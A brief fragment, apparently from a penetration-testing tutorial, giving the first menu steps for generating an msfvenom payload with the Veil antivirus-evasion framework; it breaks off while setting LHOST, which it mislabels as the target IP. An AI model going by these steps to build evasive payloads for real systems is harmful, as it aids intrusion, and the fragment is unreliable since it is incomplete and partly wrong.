 Let’s run veil 1 [ENTER] (msfvenom) (accept default) Value for LHOST (Target IP) Value
